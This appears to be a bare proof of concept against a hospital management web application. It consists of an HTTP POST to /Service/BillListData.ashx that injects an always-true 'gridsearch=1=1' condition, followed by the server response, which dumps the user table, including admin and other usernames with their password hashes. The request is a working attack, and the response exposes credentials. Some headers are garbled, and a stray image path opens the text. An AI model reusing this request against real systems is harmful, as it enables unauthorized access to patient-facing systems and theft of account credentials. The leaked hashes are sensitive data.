 POST /Service/BillListData.ashx?gridviewname=View_User HTTP/1.1
Host: 8:810
Content-Length: 67
Accept: application/json, text/javascript, */*
Origin: http://192.168.160.28:810
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http :810/Admin/User/UserList.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
gridsearch=1%3D1&page=1&pagesize=10&sortname=LandNum&sortorder=desc
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Tue, 31 Dec 2019 05:33:41 GMT
Connection: close
Content-Length: 532
{"Rows":[{"rows":"1","KeShi_Name":"内科","Name":"user","PWD":"8FD956AC2304763
1","Sex":"女","Type_Name":"普通用户","State":"True","ReadNum":"60325","LandNu
m":"101709","ID":"2"},{"rows":"2","KeShi_Name":"信息科","Name":"admin","PWD":
"8FD956AC23047631","Sex":"男","Type_Name":"管理员","State":"True","ReadNum":"
7","LandNum":"33","ID":"1"},{"rows":"3","KeShi_Name":"信息科","Name":"test"
,"PWD":"B8933A86E065647C","Sex":"男","Type_Name":"普通用户","State":"True","R
eadNum":"2","LandNum":"7","ID":"20"}],"Total":"3"}